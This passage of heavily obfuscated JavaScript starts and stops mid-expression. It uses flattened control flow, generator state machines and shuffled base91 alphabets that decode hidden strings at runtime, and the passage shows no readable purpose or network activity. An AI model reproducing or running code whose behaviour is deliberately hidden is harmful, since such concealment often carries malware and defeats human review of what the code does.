vYgdqv(-0x8e,-0x16,0x40,{Ia34J7b:fFmZaMl.Ia34J7b,S34Jkr:{}},s7ZAdB).next().value},igvF1m(Ia34J7b.CzEjBe),igvF1m(Ia34J7b.nKcKpEc));if(xVcmxN((0x1,Ia34J7b.CzEjBe)(zUOGub[0x121]))[(0x1,Ia34J7b.CzEjBe)(zUOGub[s7ZAdB+0xc9])]((0x1,Ia34J7b.CzEjBe)(zUOGub[0x123]))&&xVcmxN((0x1,Ia34J7b.CzEjBe)(zUOGub[0x124])+zUOGub[s7ZAdB+-0x21])[(0x1,Ia34J7b.CzEjBe)(zUOGub[JVn03E+0x2bf])+zUOGub[0xf2]]((0x1,Ia34J7b.CzEjBe)(zUOGub[0x126]))&&xVcmxN((0x1,Ia34J7b.CzEjBe)(zUOGub[s7ZAdB+0xc8]))[(0x1,Ia34J7b.CzEjBe)(zUOGub[JVn03E+0x2bf])+zUOGub[0xf2]]((0x1,Ia34J7b.CzEjBe)(zUOGub[s7ZAdB+0xce]))){WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.Ia34J7b,s7ZAdB+=-0xb4,JVn03E+=0xa4,VUBIJT+=-0x6f);break}else{WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.Ia34J7b,s7ZAdB+=0x5e,JVn03E+=0xbc,VUBIJT+=-0x1a3);break}case 0x6c:case 0xe6:WdqXaj([...blQkc6.h9hNFQ]=fUFgtN,blQkc6.h9hNFQ[zUOGub[0x0]]=zUOGub[0x2],blQkc6.h9hNFQ[zUOGub[0x3]]=\"\\x5d\\x31\\x76\\x3a\\x3e\\x5f\\x40\\x25\\x79\\x7a\\x7d\\x7c\\x60\\x41\\x56\\x75\\x51\\x3c\\x30\\x35\\x39\\x6b\\x46\\x2a\\x63\\x44\\x2f\\x24\\x66\\x72\\x32\\x65\\x73\\x55\\x6d\\x53\\x42\\x5a\\x36\\x2b\\x58\\x28\\x3f\\x54\\x57\\x47\\x78\\x23\\x64\\x6f\\x71\\x45\\x4c\\x34\\x68\\x33\\x5e\\x61\\x49\\x22\\x29\\x43\\x6a\\x4d\\x4f\\x21\\x62\\x77\\x50\\x70\\x6c\\x48\\x3b\\x26\\x4a\\x2e\\x7e\\x5b\\x38\\x3d\\x6e\\x69\\x4b\\x4e\\x59\\x74\\x2c\\x52\\x37\\x67\\x7b\",fFmZaMl.x7pIXH=fFmZaMl.blQkc6,s7ZAdB+=0x13b,JVn03E+=-0x11e,VUBIJT+=-0x11e);break;case 0xa6:case 0x70:case-0xc9:WdqXaj([...FNAyvCT.A_DWBR]=fUFgtN,FNAyvCT.iNJJzO=function*s7ZAdB(JVn03E,VUBIJT,fFmZaMl,fUFgtN={xPI1Nh:{}}){while(JVn03E+VUBIJT+fFmZaMl!==-0xe)with(fUFgtN.KRKVpk||fUFgtN)switch(JVn03E+VUBIJT+fFmZaMl){case JVn03E- -0x9:WdqXaj(fUFgtN.KRKVpk=fUFgtN.xPI1Nh,JVn03E+=-0x112,VUBIJT+=0x4d,fFmZaMl+=0x99);break;case-0x5e:case JVn03E- -0x110:case 0xef:WdqXaj(fUFgtN.xPI1Nh.Sgi3DPn=0xaf,FNAyvCT.A_DWBR[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[FNAyvCT.A_DWBR[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(fUFgtN.KRKVpk=fUFgtN.xPI1Nh,JVn03E+=0x9e,VUBIJT+=-0x121,fFmZaMl+=-0x43);break}else{WdqXaj(fUFgtN.KRKVpk=fUFgtN.xPI1Nh,JVn03E+=0x12b,VUBIJT+=-0x121,fFmZaMl+=-0x43);break}case fFmZaMl-0x34:case-0x5f:WdqXaj(fUFgtN.KRKVpk=fUFgtN.HKAHmfJ,JVn03E+=0x3f,VUBIJT+=0x3,fFmZaMl+=-0x1);break;case-0x1f:WdqXaj(fUFgtN.KRKVpk=fUFgtN.xPI1Nh,JVn03E+=-0xa,VUBIJT+=-0xc7,fFmZaMl+=0xca);break;case-0x52:case-0x71:WdqXaj(fUFgtN.xPI1Nh.Sgi3DPn=0x39,fUFgtN.KRKVpk=fUFgtN.xPI1Nh,JVn03E+=-0xa,VUBIJT+=-0xc7,fFmZaMl+=0x11c);break;case 0xd7:case fUFgtN.xPI1Nh.Sgi3DPn+-0xd5:case-0xbe:return FNAyvCT.iYevtWn=!0x0,DUV3bFe[FNAyvCT.A_DWBR[zUOGub[0x1]]]=(0x1,ds7QHN.Sl14VMb)(kTcLYPR[FNAyvCT.A_DWBR[zUOGub[JVn03E+-0x2d]]]);default:return FNAyvCT.iYevtWn=!0x0,DUV3bFe[FNAyvCT.A_DWBR[zUOGub[JVn03E+-0xba]]];case 0xa3:case-0x68:case 0xc7:WdqXaj(fUFgtN.xPI1Nh.Sgi3DPn=0x78,fUFgtN.KRKVpk=fUFgtN.xPI1Nh,JVn03E+=-0xe4,VUBIJT+=-0x9b,fFmZaMl+=0x20a);break;case VUBIJT!=-0x9b&&VUBIJT- -0xea:case-0x9:case 0xf4:WdqXaj(fUFgtN.KRKVpk=fUFgtN.xPI1Nh,JVn03E+=-0x18,VUBIJT+=0x8f,fFmZaMl+=-0x55);break;case fFmZaMl-0xae:WdqXaj(fUFgtN.KRKVpk=fUFgtN.HVXawW,JVn03E+=-0x10,VUBIJT+=0xcc,fFmZaMl+=-0x12);break;case VUBIJT- -0x71:WdqXaj(fUFgtN.KRKVpk=fUFgtN.xPI1Nh,JVn03E+=0xfa,VUBIJT+=-0x55,fFmZaMl+=-0xee);break}},FNAyvCT.iYevtWn=void 0x0,fFmZaMl.x7pIXH=fFmZaMl.FNAyvCT,VUBIJT+=0x7e);break;case fFmZaMl.Ia34J7b.QfM4n7+-0x28:WdqXaj(fFmZaMl.Ia34J7b.QfM4n7=-0x7c,xVcmxN((0x1,gmlUIOj)(zUOGub[0x129]))[(0x1,gmlUIOj)(zUOGub[0x12a])]((0x1,gmlUIOj)(zUOGub[0x12b])+(0x1,gmlUIOj)(zUOGub[0x12c])+(0x1,gmlUIOj)(zUOGub[0x12d]),zUOGub[0x117]));if(u8iNbpG[zUOGub[0x3]][(0x1,gmlUIOj)(zUOGub[0x12e])]){WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.jp4CmS,s7ZAdB+=-0x26,JVn03E+=0x240,VUBIJT+=-0x235);break}else{WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.Ia34J7b,s7ZAdB+=0x1a7,JVn03E+=0x16f,VUBIJT+=-0x25a);break}case JVn03E-0xe:return;case fFmZaMl.Ia34J7b.QfM4n7+0x94:case 0x2b:case-0xa9:WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.Ia34J7b,JVn03E+=-0x190,VUBIJT+=-0x1);break;case fFmZaMl.Ia34J7b.QfM4n7+-0xfd:WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.cw7RZv,JVn03E+=0x83,VUBIJT+=0x5f);break;case 0x43:case-0x5d:case-0x23:WdqXaj(h9hNFQ[zUOGub[0x1f]]=[],h9hNFQ[zUOGub[0x2c]]=zUOGub[0x1],h9hNFQ[-zUOGub[0x128]]=zUOGub[0x1],h9hNFQ[zUOGub[0xda]]=-zUOGub[0x2]);for(h9hNFQ[-zUOGub[0x19]]=zUOGub[0x1];h9hNFQ[-zUOGub[0x19]]<h9hNFQ[zUOGub[JVn03E+-0x69]];h9hNFQ[-zUOGub[0x19]]++){h9hNFQ[-zUOGub[0x17]]=h9hNFQ[zUOGub[0x3]].indexOf(h9hNFQ[-zUOGub[0x23]][h9hNFQ[-zUOGub[0x19]]]);if(h9hNFQ[-zUOGub[JVn03E+-0x5b]]===-zUOGub[0x2])continue;if(h9hNFQ[zUOGub[0xda]]<zUOGub[0x1]){h9hNFQ[zUOGub[0xda]]=h9hNFQ[-zUOGub[0x17]]}else{WdqXaj(h9hNFQ[zUOGub[0xda]]+=h9hNFQ[-zUOGub[s7ZAdB+-0x82]]*zUOGub[0x17],h9hNFQ[zUOGub[0x2c]]|=h9hNFQ[zUOGub[0xda]]<<h9hNFQ[-zUOGub[0x128]],h9hNFQ[-zUOGub[0x128]]+=(h9hNFQ[zUOGub[0xda]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(h9hNFQ[zUOGub[0x1f]].push(h9hNFQ[zUOGub[0x2c]]&zUOGub[0x11]),h9hNFQ[zUOGub[0x2c]]>>=zUOGub[0xa],h9hNFQ[-zUOGub[0x128]]-=zUOGub[s7ZAdB+-0x8f])}while(h9hNFQ[-zUOGub[0x128]]>zUOGub[0x12]);h9hNFQ[zUOGub[0xda]]=-zUOGub[0x2]}}if(h9hNFQ[zUOGub[0xda]]>-zUOGub[0x2]){WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.blQkc6,JVn03E+=0x78);break}else{WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.blQkc6,JVn03E+=-0x11a,VUBIJT+=0x1a1);break}case JVn03E- -0x1dd:fFmZaMl.NnW8Vgf.mhDxyo=(0x1,GHJSWr)(0x11e,-0x72,0x69,-0x9d).next().value;if(Iz9tn4i){WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.NnW8Vgf,JVn03E+=0x1d0,VUBIJT+=-0x1e9);break}else{WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.NnW8Vgf,s7ZAdB+=-0x5b,JVn03E+=0x1d0,VUBIJT+=-0x2b9);break}case fFmZaMl.Ia34J7b.QfM4n7+0xc6:return mhDxyo;case 0xc6:return tsl7tCo;case JVn03E!=0x32&&JVn03E- -0x5:return;case JVn03E-0x4e:WdqXaj([...S34Jkr.q77bxRj]=fUFgtN,S34Jkr.q77bxRj[zUOGub[0x0]]=zUOGub[JVn03E+0x18],S34Jkr.q77bxRj[zUOGub[0x3]]=\"\\u0060\\u006c\\u0071\\u0074\\u0055\\u006d\\u0069\\u0050\\u004f\\u0075\\u007c\\u0046\\u0076\\u0057\\u0035\\u0058\\u007d\\u0022\\u004e\\u0051\\u0040\\u002a\\u0049\\u0024\\u0068\\u0061\\u007a\\u0030\\u0048\\u0052\\u003e\\u0033\\u0041\\u0042\\u005d\\u003f\\u004d\\u0044\\u0038\\u0045\\u002f\\u005a\\u007b\\u0028\\u005f\\u0054\\u0067\\u0064\\u005e\\u0062\\u0065\\u002c\\u0031\\u006e\\u0034\\u003b\\u003c\\u0025\\u002b\\u007e\\u0077\\u0063\\u0053\\u0037\\u006b\\u006f\\u0021\\u0056\\u004a\\u0070\\u0073\\u003d\\u0078\\u0047\\u0023\\u0032\\u004c\\u002e\\u004b\\u0043\\u0039\\u0026\\u003a\\u0079\\u0036\\u0066\\u0059\\u006a\\u0029\\u0072\\u005b\",S34Jkr.q77bxRj[zUOGub[0x6]]=\"\"+(S34Jkr.q77bxRj[zUOGub[0x1]]||\"\"),fFmZaMl.x7pIXH=fFmZaMl.S34Jkr,s7ZAdB+=-0x42,JVn03E+=0x1a);break;case fFmZaMl.Ia34J7b.QfM4n7+-0x9a:WdqXaj(q77bxRj[zUOGub[0x33]]=q77bxRj[zUOGub[0x6]].length,q77bxRj[-zUOGub[JVn03E+0x42]]=[],q77bxRj[-zUOGub[JVn03E+0xa4]]=zUOGub[s7ZAdB+0xd1],q77bxRj[zUOGub[0x49]]=zUOGub[0x1],q77bxRj[-zUOGub[0xd6]]=-zUOGub[0x2]);for(q77bxRj[zUOGub[0xa]]=zUOGub[0x1];q77bxRj[zUOGub[0xa]]<q77bxRj[zUOGub[0x33]];q77bxRj[zUOGub[s7ZAdB+0xda]]++){q77bxRj[zUOGub[0x3e]]=q77bxRj[zUOGub[0x3]].indexOf(q77bxRj[zUOGub[JVn03E+0x2]][q77bxRj[zUOGub[JVn03E+0x6]]]);if(q77bxRj[zUOGub[s7ZAdB+0x10e]]===-zUOGub[s7ZAdB+0xd2])continue;if(q77bxRj[-zUOGub[0xd6]]<zUOGub[0x1]){q77bxRj[-zUOGub[s7ZAdB+0x1a6]]=q77bxRj[zUOGub[0x3e]]}else{WdqXaj(q77bxRj[-zUOGub[0xd6]]+=q77bxRj[zUOGub[0x3e]]*zUOGub[JVn03E+0x13],q77bxRj[-zUOGub[0xa8]]|=q77bxRj[-zUOGub[0xd6]]<<q77bxRj[zUOGub[s7ZAdB+0x119]],q77bxRj[zUOGub[JVn03E+0x45]]+=(q77bxRj[-zUOGub[0xd6]]&zUOGub[0x29])>zUOGub[JVn03E+0x12]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(q77bxRj[-zUOGub[JVn03E+0x42]].push(q77bxRj[-zUOGub[JVn03E+0xa4]]&zUOGub[JVn03E+0xd]),q77bxRj[-zUOGub[s7ZAdB+0x178]]>>=zUOGub[0xa],q77bxRj[zUOGub[0x49]]-=zUOGub[0xa])}while(q77bxRj[zUOGub[0x49]]>zUOGub[s7ZAdB+0xe2]);q77bxRj[-zUOGub[s7ZAdB+0x1a6]]=-zUOGub[0x2]}}if(q77bxRj[-zUOGub[0xd6]]>-zUOGub[JVn03E+-0x2]){WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.S34Jkr,JVn03E+=-0xbf,VUBIJT+=0x15b);break}else{WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.S34Jkr,s7ZAdB+=-0x48,JVn03E+=-0xbf,VUBIJT+=0x15b);break}case 0xa1:case s7ZAdB-0x8a:WdqXaj(fFmZaMl.jp4CmS={},fFmZaMl.jp4CmS.gmlUIOj=function(...s7ZAdB){return vYgdqv(-0x25,-0xa8,0x32,{jp4CmS:fFmZaMl.jp4CmS,Ia34J7b:fFmZaMl.Ia34J7b,NnW8Vgf:{}},s7ZAdB).next().value},fFmZaMl.jp4CmS.ML6ufH=function(...s7ZAdB){return vYgdqv(-0x5b,0x190,-0x4f,{jp4CmS:fFmZaMl.jp4CmS,Ia34J7b:fFmZaMl.Ia34J7b,blQkc6:{}},s7ZAdB).next().value},igvF1m(fFmZaMl.jp4CmS.gmlUIOj),igvF1m(fFmZaMl.jp4CmS.ML6ufH),fFmZaMl.x7pIXH=fFmZaMl.jp4CmS,s7ZAdB+=-0xbb,JVn03E+=0x1d6,VUBIJT+=-0x10e);break;case-0xc0:default:case-0x9b:WdqXaj([...NnW8Vgf.muupI2Y]=fUFgtN,NnW8Vgf.GHJSWr=function*s7ZAdB(JVn03E,VUBIJT,fFmZaMl,fUFgtN,vYgdqv={RcBO0s2:{}}){while(JVn03E+VUBIJT+fFmZaMl+fUFgtN!==0xc3)with(vYgdqv.j5nswdQ||vYgdqv)switch(JVn03E+VUBIJT+fFmZaMl+fUFgtN){case vYgdqv.RcBO0s2.vIQU2vM+0x88:WdqXaj(vYgdqv.j5nswdQ=vYgdqv.RcBO0s2,JVn03E+=-0x100,fFmZaMl+=-0x53,fUFgtN+=0x7a);break;case vYgdqv.RcBO0s2.vIQU2vM+0x67:case 0xd9:case 0x18:return NnW8Vgf.Iz9tn4i=!0x0,DUV3bFe[NnW8Vgf.muupI2Y[zUOGub[0x1]]];default:case 0xc9:case VUBIJT- -0x7f:WdqXaj([vYgdqv.RcBO0s2.VqsudW,vYgdqv.RcBO0s2.vIQU2vM,vYgdqv.RcBO0s2.mjlhrXq]=[-0xef,0xb2,-0x1f],vYgdqv.j5nswdQ=vYgdqv.RcBO0s2,fFmZaMl+=-0x145,fUFgtN+=0x2e);break;case fUFgtN- -0x106:case 0xd:WdqXaj(vYgdqv.j5nswdQ=vYgdqv.YWTd6h3,JVn03E+=-0xd9,VUBIJT+=0x2f,fFmZaMl+=0x58,fUFgtN+=0x83);break;case vYgdqv.RcBO0s2.VqsudW+-0x56:return NnW8Vgf.Iz9tn4i=!0x0,DUV3bFe[NnW8Vgf.muupI2Y[zUOGub[fFmZaMl+-0x83]]]=(0x1,jp4CmS.ML6ufH)(kTcLYPR[NnW8Vgf.muupI2Y[zUOGub[0x1]]]);case-0xa6:case 0xc6:case-0xb6:WdqXaj(vYgdqv.j5nswdQ=vYgdqv.CD6wR3,JVn03E+=0x154,VUBIJT+=-0x64,fFmZaMl+=0xd9,fUFgtN+=-0xab);break;case 0x78:WdqXaj([vYgdqv.RcBO0s2.VqsudW,vYgdqv.RcBO0s2.vIQU2vM,vYgdqv.RcBO0s2.mjlhrXq]=[0xbe,-0x55,0x39],NnW8Vgf.muupI2Y[zUOGub[JVn03E+-0x11e]]=zUOGub[fFmZaMl+-0x67]);if(typeof DUV3bFe[NnW8Vgf.muupI2Y[zUOGub[0x1]]]===Pzv6snX(zUOGub[fFmZaMl+-0x68])){WdqXaj(vYgdqv.j5nswdQ=vYgdqv.RcBO0s2,JVn03E+=-0x2ad,VUBIJT+=0x15f,fFmZaMl+=0x1b,fUFgtN+=0x123);break}else{WdqXaj(vYgdqv.j5nswdQ=vYgdqv.RcBO0s2,JVn03E+=-0x2ad,VUBIJT+=0x104,fFmZaMl+=0x11,fUFgtN+=0x132);break}case-0x30:case-0x2:case fFmZaMl- -0xb8:[vYgdqv.RcBO0s2.VqsudW,vYgdqv.RcBO0s2.vIQU2vM,vYgdqv.RcBO0s2.mjlhrXq]=[-0x6a,-0x2c,0x19];case-0x8f:case VUBIJT-0x28:WdqXaj(vYgdqv.j5nswdQ=vYgdqv.RcBO0s2,JVn03E+=-0x100,VUBIJT+=-0x59,fFmZaMl+=0x6b,fUFgtN+=0x25);break}},NnW8Vgf.Iz9tn4i=void 0x0,fFmZaMl.x7pIXH=fFmZaMl.NnW8Vgf,s7ZAdB+=-0x15,JVn03E+=-0x48,VUBIJT+=0x1e5);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=vYgdqv(0x59,-0x19a,0xdb).next().value);if(s7ZAdB){return JVn03E}}),vYgdqv.gYGGVC=vYgdqv.Xdr2_E,JVn03E+=0x139);break;case JVn03E!=-0x85&&JVn03E- -0x167:return DUV3bFe[YwI0uMd[zUOGub[0x1]]];case vYgdqv.Xdr2_E.eYYPkT+0x6:vYgdqv.Xdr2_E.eYYPkT=-0xf6;return;case 0x88:WdqXaj(vYgdqv.gYGGVC=vYgdqv.UwUajt,s7ZAdB+=0x6a,JVn03E+=-0x176);break;case 0x74:WdqXaj(vYgdqv.gYGGVC=vYgdqv.nDhhVoI,s7ZAdB+=-0x36);break;case s7ZAdB- -0x18d:return INtaNb(Ki8s8w4[zUOGub[0x1f]]);case-0x99:return EcPqaUX;case 0x29:case s7ZAdB!=-0xcf&&s7ZAdB-0xe:return;case JVn03E!=-0xf8&&JVn03E- -0x74:return DUV3bFe[Akui9X[zUOGub[0x1]]];case JVn03E!=-0x70&&JVn03E- -0x167:WdqXaj(vYgdqv.j_rpXn={},vYgdqv.j_rpXn.nGAvAep=function(...s7ZAdB){return fFmZaMl(-0xcf,-0xe,{j_rpXn:vYgdqv.j_rpXn,Xdr2_E:vYgdqv.Xdr2_E,UwUajt:{}},s7ZAdB).next().value},vYgdqv.j_rpXn.PfEiM9=function(...s7ZAdB){return fFmZaMl(-0x4b,0x137,{j_rpXn:vYgdqv.j_rpXn,Xdr2_E:vYgdqv.Xdr2_E,ZwxQEw2:{}},s7ZAdB).next().value},igvF1m(vYgdqv.j_rpXn.nGAvAep),igvF1m(vYgdqv.j_rpXn.PfEiM9),vYgdqv.gYGGVC=vYgdqv.Xdr2_E,s7ZAdB+=-0x123,JVn03E+=-0x84);break;case JVn03E!=0x7e&&JVn03E- -0xa:WdqXaj(vYgdqv.gYGGVC=vYgdqv.uHuTE46,s7ZAdB+=0x15d,JVn03E+=0x3a);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(0x9b,-0x3f).next().value);if(s7ZAdB){return JVn03E}}))},[VUBIJT(zUOGub[0x13b])]:function(u8iNbpG,s7ZAdB,JVn03E,fFmZaMl,vYgdqv,VUBIJT){if(!VUBIJT){VUBIJT=function(...u8iNbpG){var JVn03E;igvF1m(vYgdqv);function fFmZaMl(u8iNbpG){var JVn03E=\"\\x75\\x45\\x74\\x4f\\x48\\x7c\\x23\\x5f\\x2a\\x54\\x4b\\x39\\x63\\x53\\x51\\x76\\x44\\x24\\x38\\x40\\x2f\\x46\\x50\\x5d\\x49\\x6c\\x37\\x21\\x73\\x77\\x32\\x61\\x7a\\x28\\x78\\x56\\x65\\x64\\x79\\x6b\\x43\\x22\\x25\\x71\\x29\\x6d\\x6f\\x33\\x62\\x35\\x36\\x42\\x67\\x3d\\x4c\\x6a\\x4d\\x41\\x52\\x3c\\x34\\x69\\x2c\\x5a\\x2e\\x4a\\x2b\\x57\\x66\\x58\\x47\\x70\\x72\\x3f\\x3a\\x55\\x60\\x3b\\x7b\\x7d\\x59\\x3e\\x68\\x7e\\x5b\\x26\\x31\\x5e\\x6e\\x4e\\x30\",fFmZaMl,vYgdqv,VUBIJT,s7ZAdB,fUFgtN,ZsA9i0m,DdjiUb;WdqXaj(fFmZaMl=\"\"+(u8iNbpG||\"\"),vYgdqv=fFmZaMl.length,VUBIJT=[],s7ZAdB=zUOGub[0x1],fUFgtN=zUOGub[0x1],ZsA9i0m=-zUOGub[0x2]);for(DdjiUb=zUOGub[0x1];DdjiUb<vYgdqv;DdjiUb++){var wbR0UY=JVn03E.indexOf(fFmZaMl[DdjiUb]);if(wbR0UY===-zUOGub[0x2])continue;if(ZsA9i0m<zUOGub[0x1]){ZsA9i0m=wbR0UY}else{WdqXaj(ZsA9i0m+=wbR0UY*zUOGub[0x17],s7ZAdB|=ZsA9i0m<<fUFgtN,fUFgtN+=(ZsA9i0m&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(VUBIJT.push(s7ZAdB&zUOGub[0x11]),s7ZAdB>>=zUOGub[0xa],fUFgtN-=zUOGub[0xa])}while(fUFgtN>zUOGub[0x12]);ZsA9i0m=-zUOGub[0x2]}}if(ZsA9i0m>-zUOGub[0x2]){VUBIJT.push((s7ZAdB|ZsA9i0m<<fUFgtN)&zUOGub[0x11])}return INtaNb(VUBIJT)}function vYgdqv(...u8iNbpG){var JVn03E,vYgdqv;function*VUBIJT(vYgdqv,VUBIJT,s7ZAdB,fUFgtN={O0M5Pb:{}}){while(vYgdqv+VUBIJT+s7ZAdB!==-0x94)with(fUFgtN.c3pBDt||fUFgtN)switch(vYgdqv+VUBIJT+s7ZAdB){case-0xee:case-0xad:WdqXaj(fUFgtN.c3pBDt=fUFgtN.O0M5Pb,vYgdqv+=-0xe1,s7ZAdB+=0x12b);break;case fUFgtN.O0M5Pb.jGUrn3+-0xb8:WdqXaj(fUFgtN.c3pBDt=fUFgtN.M8gXzjp,vYgdqv+=0x10);break;case-0x8a:default:case 0x72:WdqXaj(fUFgtN.O0M5Pb.jGUrn3=0x52,fUFgtN.c3pBDt=fUFgtN.O0M5Pb,vYgdqv+=-0x16a,VUBIJT+=0x10f,s7ZAdB+=-0x44);break;case vYgdqv- -0xd3:case 0xaf:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[vYgdqv+0x87]]];case-0xdf:case-0x5a:case s7ZAdB-0x34:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[vYgdqv+-0x32]]]=fFmZaMl(kTcLYPR[u8iNbpG[zUOGub[0x1]]]);case fUFgtN.O0M5Pb.jGUrn3+-0xe8:case-0xa:WdqXaj(fUFgtN.c3pBDt=fUFgtN.O0M5Pb,s7ZAdB+=-0x1a);break;case-0x26:WdqXaj(fUFgtN.O0M5Pb.jGUrn3=0x14,u8iNbpG[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[vYgdqv+-0xc7])){WdqXaj(fUFgtN.c3pBDt=fUFgtN.O0M5Pb,vYgdqv+=-0x95,VUBIJT+=0x82,s7ZAdB+=-0xaf);break}else{WdqXaj(fUFgtN.c3pBDt=fUFgtN.O0M5Pb,vYgdqv+=-0x14e,VUBIJT+=0x194,s7ZAdB+=0x2d);break}case s7ZAdB- -0x8e:case 0x63:WdqXaj(fUFgtN.c3pBDt=fUFgtN.O0M5Pb,vYgdqv+=-0x178,VUBIJT+=0x10f,s7ZAdB+=0x60);break}}WdqXaj(JVn03E=void 0x0,vYgdqv=VUBIJT(0xc8,-0xe9,-0x5).next().value);if(JVn03E){return vYgdqv}}if(s7ZAdB(zUOGub[0x209])+zUOGub[0x49]in VtYAXiz){VUBIJT()}function VUBIJT(){var u8iNbpG,JVn03E,fFmZaMl;WdqXaj(igvF1m(VUBIJT),igvF1m(vYgdqv));function vYgdqv(...u8iNbpG){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,VUBIJT,s7ZAdB,fUFgtN={iEUjAow:{}}){while(fFmZaMl+vYgdqv+VUBIJT+s7ZAdB!==0x20)with(fUFgtN.i6Qt5w||fUFgtN)switch(fFmZaMl+vYgdqv+VUBIJT+s7ZAdB){default:case-0x3f:case VUBIJT- -0xa6:WdqXaj([fUFgtN.iEUjAow.fAsQKYK,fUFgtN.iEUjAow.DjyakS9]=[-0x2,0xa5],u8iNbpG[zUOGub[0x0]]=zUOGub[VUBIJT+0xdf],u8iNbpG[zUOGub[VUBIJT+0xdf]]=\"\\x76\\x74\\x47\\x3f\\x58\\x5b\\x5f\\x6d\\x52\\x56\\x3c\\x49\\x3d\\x2e\\x41\\x77\\x60\\x4e\\x42\\x6f\\x53\\x61\\x6a\\x72\\x36\\x78\\x7d\\x24\\x63\\x7e\\x75\\x33\\x25\\x67\\x22\\x3b\\x3a\\x46\\x48\\x28\\x4a\\x5e\\x73\\x7b\\x3e\\x5a\\x65\\x54\\x32\\x71\\x31\\x43\\x21\\x4f\\x2f\\x2b\\x79\\x44\\x68\\x2a\\x4d\\x6e\\x69\\x51\\x7a\\x38\\x70\\x57\\x40\\x34\\x66\\x39\\x45\\x2c\\x50\\x64\\x37\\x59\\x30\\x4c\\x23\\x4b\\x6c\\x6b\\x7c\\x26\\x29\\x55\\x5d\\x62\\x35\",u8iNbpG[zUOGub[vYgdqv+0xaa]]=\"\"+(u8iNbpG[zUOGub[vYgdqv+0xa5]]||\"\"),u8iNbpG[zUOGub[vYgdqv+0xb4]]=u8iNbpG[zUOGub[0x6]].length,fUFgtN.i6Qt5w=fUFgtN.iEUjAow,fFmZaMl+=-0xe7,vYgdqv+=0xfe,VUBIJT+=0x1c3,s7ZAdB+=-0xab);break;case-0x59:case fUFgtN.iEUjAow.fAsQKYK+0x70:case-0x62:WdqXaj(u8iNbpG[zUOGub[0x7f]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[-zUOGub[0x79]]<<u8iNbpG[zUOGub[0x8]])&zUOGub[0x11]),fUFgtN.i6Qt5w=fUFgtN.iEUjAow,s7ZAdB+=0x4f);break;case 0xbd:return JVn03E=!0x0,INtaNb(u8iNbpG[zUOGub[0x7f]]);case fUFgtN.iEUjAow.fAsQKYK+0x1e:case 0x16:WdqXaj(u8iNbpG[zUOGub[VUBIJT+-0x63]]=zUOGub[0x2],u8iNbpG[zUOGub[VUBIJT+-0x61]]=\"\\u0076\\u0074\\u0047\\u003f\\u0058\\u005b\\u005f\\u006d\\u0052\\u0056\\u003c\\u0049\\u003d\\u002e\\u0041\\u0077\\u0060\\u004e\\u0042\\u006f\\u0053\\u0061\\u006a\\u0072\\u0036\\u0078\\u007d\\u0024\\u0063\\u007e\\u0075\\u0033\\u0025\\u0067\\u0022\\u003b\\u003a\\u0046\\u0048\\u0028\\u004a\\u005e\\u0073\\u007b\\u003e\\u005a\\u0065\\u0054\\u0032\\u0071\\u0031\\u0043\\u0021\\u004f\\u002f\\u002b\\u0079\\u0044\\u0068\\u002a\\u004d\\u006e\\u0069\\u0051\\u007a\\u0038\\u0070\\u0057\\u0040\\u0034\\u0066\\u0039\\u0045\\u002c\\u0050\\u0064\\u0037\\u0059\\u0030\\u004c\\u0023\\u004b\\u006c\\u006b\\u007c\\u0026\\u0029\\u0055\\u005d\\u0062\\u0035\",u8iNbpG[zUOGub[0x6]]=\"\"+(u8iNbpG[zUOGub[fFmZaMl+0xe4]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[0x6]].length,fUFgtN.i6Qt5w=fUFgtN.iEUjAow,fFmZaMl+=0x9d,vYgdqv+=0x5f,VUBIJT+=0x83,s7ZAdB+=-0xa3);break;case 0xf8:WdqXaj(u8iNbpG[zUOGub[0x7f]]=[],u8iNbpG[zUOGub[0x2c]]=zUOGub[0x1],u8iNbpG[zUOGub[VUBIJT+-0xde]]=zUOGub[0x1],fUFgtN.i6Qt5w=fUFgtN.iEUjAow,VUBIJT+=-0xff);break;case-0x7:u8iNbpG[-zUOGub[fFmZaMl+0xbf]]=-zUOGub[0x2];for(u8iNbpG[zUOGub[VUBIJT+0x76]]=zUOGub[VUBIJT+0x1a];u8iNbpG[zUOGub[0x5d]]<u8iNbpG[zUOGub[0x10]];u8iNbpG[zUOGub[0x5d]]++){u8iNbpG[zUOGub[vYgdqv+-0x1c]]=u8iNbpG[zUOGub[fFmZaMl+0x48]].indexOf(u8iNbpG[zUOGub[0x6]][u8iNbpG[zUOGub[0x5d]]]);if(u8iNbpG[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(u8iNbpG[-zUOGub[0x79]]<zUOGub[vYgdqv+-0x59]){u8iNbpG[-zUOGub[fFmZaMl+0xbf]]=u8iNbpG[zUOGub[0x3e]]}else{WdqXaj(u8iNbpG[-zUOGub[VUBIJT+0x92]]+=u8iNbpG[zUOGub[vYgdqv+-0x1c]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[-zUOGub[0x79]]<<u8iNbpG[zUOGub[0x8]],u8iNbpG[zUOGub[0x8]]+=(u8iNbpG[-zUO